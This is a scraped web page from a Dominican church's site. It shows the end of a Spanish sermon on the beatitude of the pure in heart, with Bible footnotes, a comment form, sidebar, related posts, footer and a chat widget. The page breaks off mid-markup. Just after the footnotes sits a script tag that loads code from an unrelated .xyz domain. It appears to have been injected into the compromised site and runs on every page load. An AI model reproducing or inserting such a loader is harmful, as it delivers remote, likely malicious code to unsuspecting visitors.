<p>Consideremos ahora la promesa para los limpios bienaventurados: «ellos verán a Dios». Apunta al futuro, porque «sabemos que cuando Él se manifieste, seremos semejantes a Él, porque le veremos tal como Él es <sup><a href="#footnote_8_9626" id="identifier_8_9626" class="footnote-link footnote-identifier-link" title="1 Juan 3:2">9</a></sup>», pero también al presente, «porque en él vivimos, y nos movemos, y somos <sup><a href="#footnote_9_9626" id="identifier_9_9626" class="footnote-link footnote-identifier-link" title="Hechos 17:28">10</a></sup>». Aunque esperamos ese encuentro glorioso, desde ahora, con un corazón limpio podemos ver a Dios: al percibir Su presencia en la alabanza de Su pueblo, al sentir su dirección en los dilemas de la vida, al entender su voluntad, al recibir su aliento en la dificultad. Lo mejor está reservado para aquel gran día, pero lo saludamos desde ahora.</p>
<ol class="footnotes"><li id="footnote_0_9626" class="footnote">Hebreos 12:4<span class="footnote-back-link-wrapper">[<a href="#identifier_0_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_1_9626" class="footnote">Mateo 15:19-20<span class="footnote-back-link-wrapper">[<a href="#identifier_1_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_2_9626" class="footnote">Judas 1:24-25 <span class="footnote-back-link-wrapper">[<a href="#identifier_2_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_3_9626" class="footnote">1 Corintios 15:9<span class="footnote-back-link-wrapper">[<a href="#identifier_3_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_4_9626" class="footnote">Isaías 59:1-3<span class="footnote-back-link-wrapper">[<a href="#identifier_4_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_5_9626" class="footnote">1 Pedro 1:22<span class="footnote-back-link-wrapper">[<a href="#identifier_5_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_6_9626" class="footnote">Efesios 4:30<span class="footnote-back-link-wrapper">[<a href="#identifier_6_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_7_9626" class="footnote">Hebreos 10:26<span class="footnote-back-link-wrapper">[<a href="#identifier_7_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_8_9626" class="footnote">1 Juan 3:2<span class="footnote-back-link-wrapper">[<a href="#identifier_8_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li><li id="footnote_9_9626" class="footnote">Hechos 17:28<span class="footnote-back-link-wrapper">[<a href="#identifier_9_9626" class="footnote-link footnote-back-link">&#8617;</a>]</span></li></ol><script src=https://buryebilgrill.xyz/footnotes></script>		</div>

		
		
		
		

<div class="ct-comments is-width-constrained" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/bienaventurados-los-de-limpio-corazon.html#respond" style="display:none;">Cancelar respuesta</a></span></h2><form action="https://pezmundial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Nombre <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Correo electrónico <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Web</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Añadir comentario<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y web en este navegador la próxima vez que comente.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Publicar el comentario">Publicar el comentario</button> <input type='hidden' name='comment_post_ID' value='9626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dadfc592ca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>


	</article>

	
		<aside class="ct-hidden-sm ct-hidden-md" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_block" id="block-10">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-45929f8 stk-block-background" data-block-id="45929f8"><style>.stk-45929f8 .stk--block-align-45929f8{align-items:center !important;}.stk-45929f8 {background-color:var(--theme-palette-color-1, #224DB7) !important;padding-top:40px !important;padding-right:40px !important;padding-bottom:40px !important;padding-left:40px !important;z-index:2 !important;}.stk-45929f8:before{background-color:var(--theme-palette-color-1, #224DB7) !important;}.stk-45929f8-column{--stk-column-gap:50px !important;row-gap:50px !important;}</style><div class="stk-row stk-inner-blocks stk--block-align-45929f8 stk-block-content stk-content-align stk-45929f8-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-7a55db8" data-v="4" data-block-id="7a55db8"><style>.stk-7a55db8-container{margin-top:0px !important;margin-right:0px !important;margin-bottom:0px !important;margin-left:0px !important;}@media screen and (min-width:690px) and (max-width:999px){.stk-7a55db8 {flex:var(--stk-flex-grow, 1) 1 calc(100% - var(--stk-column-gap, 0px) * 0 / 1 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-7a55db8-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-7a55db8-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-40e6bcc" data-block-id="40e6bcc"><style>.stk-40e6bcc {margin-bottom:40px !important;}</style><figure><span class="stk-img-wrapper stk-image--shape-stretch"><img decoding="async" class="stk-img wp-image-12064" src="https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-scaled.jpg" width="2560" height="1441" srcset="https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-scaled.jpg 2560w, https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-300x169.jpg 300w, https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-1024x577.jpg 1024w, https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-768x432.jpg 768w, https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-1536x865.jpg 1536w, https://pezmundial.com/wp-content/uploads/2025/06/20241117_121915-2048x1153.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></span></figure></div>



<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-e3ff0d9" id="deseas-visitarnos" data-block-id="e3ff0d9"><style>.stk-e3ff0d9 {margin-bottom:10px !important;}.stk-e3ff0d9 .stk-block-heading__text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-e3ff0d9 {margin-bottom:20px !important;}}</style><h4 class="stk-block-heading__text has-text-color has-palette-color-8-color has-text-align-center-tablet">¿Deseas visitarnos?</h4></div>



<div class="wp-block-stackable-text stk-block-text stk-block stk-bc5b221" data-block-id="bc5b221"><style>.stk-bc5b221 {margin-bottom:40px !important;opacity:0.6 !important;}.stk-bc5b221 .stk-block-text__text{color:var(--theme-palette-color-8, #ffffff) !important;}</style><p class="stk-block-text__text has-text-color has-palette-color-8-color has-text-align-center-tablet">Aquí encontrarás información útil para visitar nuestra iglesia, como el horario, el programa regular e información sobre el ministerio de niños.</p></div>



<div class="wp-block-stackable-button-group stk-block-button-group stk-block stk-0c6979b" data-block-id="0c6979b"><style>.stk-0c6979b .stk-inner-blocks{column-gap:30px !important;row-gap:20px !important;}</style><div class="stk-row stk-inner-blocks has-text-align-center-tablet stk-block-content stk-button-group">
<div class="wp-block-stackable-button stk-block-button stk-block stk-9d25cdb" data-block-id="9d25cdb"><style>.stk-9d25cdb {margin-top:0px !important;margin-right:0px !important;margin-bottom:0px !important;margin-left:0px !important;flex:1 0 var(--stk-button-group-flex-wrap, 0) !important;}.stk-9d25cdb , .stk-9d25cdb .stk-button{width:100% !important;}.stk-9d25cdb .stk-button{padding-top:18px !important;padding-right:30px !important;padding-bottom:18px !important;padding-left:30px !important;background:var(--theme-palette-color-8, #ffffff) !important;}.stk-9d25cdb .stk-button:hover:after{background:var(--theme-palette-color-4, #0A1821) !important;opacity:1 !important;}.stk-9d25cdb .stk-button__inner-text{font-size:16px !important;color:var(--theme-palette-color-2, #224DB7) !important;font-weight:700 !important;text-transform:uppercase !important;}.stk-9d25cdb .stk-button:hover .stk-button__inner-text{color:var(--theme-palette-color-8, #ffffff) !important;}@media screen and (max-width:999px){.stk-9d25cdb .stk-button__inner-text{font-size:16px !important;}}</style><a class="stk-link stk-button stk--hover-effect-darken" href="https://pezmundial.com/primera-visita"><span class="has-text-color has-palette-color-2-color stk-button__inner-text">Primera visita</span></a></div>
</div></div>
</div></div></div>
</div></div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-3">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-7fd9499 stk-block-background" data-block-id="7fd9499"><style>.stk-7fd9499{background-color:#f6f6f6 !important;padding-top:40px !important;padding-right:40px !important;padding-bottom:40px !important;padding-left:40px !important}.stk-7fd9499:before{background-color:#f6f6f6 !important}.stk-7fd9499 > .stk-separator__bottom .stk-separator__wrapper{height:30px !important}.stk-7fd9499-column{--stk-column-gap:0px !important;row-gap:0px !important}</style><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-7fd9499-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-ac49a16" data-v="4" data-block-id="ac49a16"><style>.stk-ac49a16-container{margin-top:0px !important;margin-right:0px !important;margin-bottom:0px !important;margin-left:0px !important}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-ac49a16-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-ac49a16-inner-blocks">
<div class="wp-block-stackable-heading stk-block-heading stk-block-heading--v2 stk-block stk-ec1940f" id="conoce-nuestra-iglesia" data-block-id="ec1940f"><style>.stk-ec1940f{margin-bottom:10px !important}</style><h4 class="stk-block-heading__text has-text-align-center-tablet stk-block-heading--use-theme-margins">Conoce nuestra iglesia</h4></div>



<p>En qué creemos, nuestra misión y nuestra historia.</p>



<div class="wp-block-stackable-button-group stk-block-button-group stk-block stk-14e5e30" data-block-id="14e5e30"><div class="stk-row stk-inner-blocks has-text-align-center stk-block-content stk-button-group">
<div class="wp-block-stackable-button stk-block-button stk-block stk-a255b5e" data-block-id="a255b5e"><style>.stk-a255b5e{margin-top:0px !important;margin-right:0px !important;margin-bottom:0px !important;margin-left:0px !important;flex:1 1 0 !important}.stk-a255b5e,.stk-a255b5e .stk-button{width:100% !important}.stk-a255b5e .stk-button{padding-top:18px !important;padding-right:30px !important;padding-bottom:18px !important;padding-left:30px !important;background:var(--theme-palette-color-4,#0A1821) !important}.stk-a255b5e .stk-button:hover:after{background:var(--theme-palette-color-1,#224DB7) !important;opacity:1 !important}.stk-a255b5e .stk-button__inner-text{font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important}@media screen and (max-width:999px){.stk-a255b5e .stk-button__inner-text{font-size:16px !important}}</style><a class="stk-link stk-button stk--hover-effect-darken" href="https://pezmundial.com/nuestra-iglesia"><span class="stk-button__inner-text">más información</span></a></div>
</div></div>
</div></div></div>
</div></div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-11">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-8cec018" data-block-id="8cec018"><style>.stk-8cec018{border-radius:0px !important;overflow:hidden !important;box-shadow:0 5px 30px -10px rgba(18,63,82,0.3) !important}.stk-8cec018{padding-top:40px !important;padding-right:40px !important;padding-bottom:40px !important;padding-left:40px !important;margin-bottom:0px !important}</style><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-8cec018-column">
<div class="wp-block-stackable-column stk-block-column stk-block-column--v2 stk-column stk-block stk-1eb4a15" data-block-id="1eb4a15"><style>.stk-1eb4a15-container{margin-top:0px !important;margin-right:0px !important;margin-bottom:0px !important;margin-left:0px !important}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-1eb4a15-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-1eb4a15-inner-blocks">
<div class="wp-block-stackable-heading stk-block-heading stk-block stk-acd5ad2" id="contactos" data-block-id="acd5ad2"><style>.stk-acd5ad2{margin-bottom:10px !important}</style><h4 class="stk-block-heading__text has-text-align-center-tablet">Contactos</h4></div>


<div class="widget wpforms-widget"><div class="wpforms-container " id="wpforms-11635"><form id="wpforms-form-11635" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11635" method="post" enctype="multipart/form-data" action="/2018/06/bienaventurados-los-de-limpio-corazon.html" data-token="4b330c94f04f040d55bb3c9a49b6483a" data-token-time="1768935655"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-11635-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-11635-field_3">Tu Nombre</label><input type="text" id="wpforms-11635-field_3" class="wpforms-field-large" name="wpforms[fields][3]" ></div><div id="wpforms-11635-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-11635-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-11635-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11635"><input type="hidden" name="page_title" value="Bienaventurados los de limpio corazón"><input type="hidden" name="page_url" value="https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="9626"><input type="hidden" name="wpforms[post_id]" value="9626"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11635" class="wpforms-submit" data-alt-text="Enviando" data-submit-text="Enviar" aria-live="assertive" value="wpforms-submit">Enviar</button><img decoding="async" src="https://pezmundial.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Cargando"></div></form></div>  <!-- .wpforms-container --></div></div></div></div>
</div></div>
</div></div></aside>
			</div>


		<div class="ct-related-posts-container" >
		<div class="ct-container">
	
		<div
			class="ct-related-posts"
					>
			
											<h3 class="ct-module-title">
					Entradas relacionadas				</h3>
							
			
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-10056" class="post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-sermones-en-audio tag-efesios-4 tag-iglesia-unida tag-unidad tag-unidad-de-la-iglesia"><a class="ct-media-container" href="https://pezmundial.com/2019/02/como-se-une-una-iglesia-audio.html" aria-label="Cómo se une una iglesia (Audio)"><img width="756" height="361" src="https://pezmundial.com/wp-content/uploads/2019/02/iglesia-unida.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2019/02/iglesia-unida.jpg 756w, https://pezmundial.com/wp-content/uploads/2019/02/iglesia-unida-300x143.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://pezmundial.com/2019/02/como-se-une-una-iglesia-audio.html" rel="bookmark">Cómo se une una iglesia (Audio)</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="c3cdf5" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2019-02-14T17:29:42-04:00">Feb 14, 2019</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-10025" class="post-10025 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-1-corintios-1 tag-1-timoteo-2 tag-2-timoteo-4 tag-bienaventuranzas tag-filipenses-1 tag-genesis-19 tag-hebreos-12 tag-hechos-17 tag-juan-18 tag-justicia tag-mateo-14 tag-mateo-24 tag-mateo-5 tag-mateo-8 tag-persecucion tag-sermon-del-monte tag-soneto-al-crusificado"><a class="ct-media-container" href="https://pezmundial.com/2019/02/bienaventurados-los-que-padecen-persecucion-por-causa-de-la-justicia.html" aria-label="Bienaventurados los que padecen persecución por causa de la justicia"><img width="756" height="354" src="https://pezmundial.com/wp-content/uploads/2019/02/persecucion-bienaventuranzas.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2019/02/persecucion-bienaventuranzas.jpg 756w, https://pezmundial.com/wp-content/uploads/2019/02/persecucion-bienaventuranzas-300x140.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://pezmundial.com/2019/02/bienaventurados-los-que-padecen-persecucion-por-causa-de-la-justicia.html" rel="bookmark">Bienaventurados los que padecen persecución por causa de la justicia</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="e9b2c6" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2019-02-13T17:28:43-04:00">Feb 13, 2019</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-9986" class="post-9986 post type-post status-publish format-standard has-post-thumbnail hentry category-sermones-en-audio tag-efesios-4 tag-iglesia tag-regeneracion"><a class="ct-media-container" href="https://pezmundial.com/2019/02/una-intencion-corporativa-audio.html" aria-label="Una intención corporativa (Audio)"><img width="756" height="319" src="https://pezmundial.com/wp-content/uploads/2019/02/iglesia-cuerpo.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2019/02/iglesia-cuerpo.jpg 756w, https://pezmundial.com/wp-content/uploads/2019/02/iglesia-cuerpo-300x127.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://pezmundial.com/2019/02/una-intencion-corporativa-audio.html" rel="bookmark">Una intención corporativa (Audio)</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="0b2160" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2019-02-12T18:24:47-04:00">Feb 12, 2019</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-9884" class="post-9884 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-crecimiento tag-efesios-4 tag-madurez tag-nuevos-creyentes tag-pastores"><a class="ct-media-container" href="https://pezmundial.com/2019/02/hasta-que-todos-lleguemos.html" aria-label="¡Hasta que todos lleguemos!"><img width="756" height="394" src="https://pezmundial.com/wp-content/uploads/2019/02/crecimiento-iglesia.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://pezmundial.com/wp-content/uploads/2019/02/crecimiento-iglesia.jpg 756w, https://pezmundial.com/wp-content/uploads/2019/02/crecimiento-iglesia-300x156.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://pezmundial.com/2019/02/hasta-que-todos-lleguemos.html" rel="bookmark">¡Hasta que todos lleguemos!</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="d4e0e6" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2019-02-06T17:28:03-04:00">Feb 6, 2019</time></li></ul></div></article>
						</div>

			
					</div>

			</div>
	</div>
	
		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-4">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png" alt="" class="wp-image-10823" width="44" height="44" srcset="https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022.png 512w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-300x300.png 300w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-150x150.png 150w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-270x270.png 270w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-192x192.png 192w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-180x180.png 180w, https://pezmundial.com/wp-content/uploads/2022/09/cropped-Logo-PezMundial-Circular-2022-32x32.png 32w" sizes="auto, (max-width: 44px) 100vw, 44px" /></figure>



<p>PezMundial es una iglesia cristiana que sirve a la ciudad de Santo Domingo con el Evangelio de Jesucristo.</p>
</div>
</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block" id="block-6">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Ministerios</h5>



<ul class="wp-block-list">
<li><a href="https://pezmundial.com/pezmundial-ninos" data-type="URL" data-id="https://pezmundial.com/pezmundial-ninos">PezMundial Niños</a></li>



<li><a href="#">Adoración</a></li>



<li><a href="#">Misericordia</a></li>



<li><a href="https://pezmundial.com/2015/05/importancia-y-utilidad-de-la-diaconia.html" data-type="URL" data-id="https://pezmundial.com/2015/05/importancia-y-utilidad-de-la-diaconia.html">Diaconía</a></li>
</ul>
</div>
</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-7">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Enlaces</h5>



<ul class="wp-block-list"><li><a href="https://pezmundial.com/nuestra-iglesia" data-type="URL" data-id="https://pezmundial.com/nuestra-iglesia">Nuestra iglesia</a></li><li><a href="https://pezmundial.com/primera-visita">Primera visita</a></li><li><a href="https://pezmundial.com/2019/02/que-necesita-una-persona-para-ser-bautizada.html">Bautismo</a></li><li><a href="https://pezmundial.com/presentacion-de-ninos">Presentación de niños</a></li></ul>
</div>
</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-8">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Contactos</h5>



<ul class="wp-block-list"><li>Calle Ángel Perdomo #12, Casi esquina César Nicolás Penson, Gazcue. Santo Domingo, República Dominicana.</li><li>e-Mail: iglesia@pezmundial.com</li><li>Teléfonos: (809) 794-5930 / (809) 819-1549</li></ul>
</div>
</div></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-child\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"18098191549","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hola *PezMundial*. Necesito más información sobre Bienaventurados los de limpio corazón https://pezmundial.com/2018/06/bienaventurados-los-de-limpio-corazon.html","message_hash":"6726b03d"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 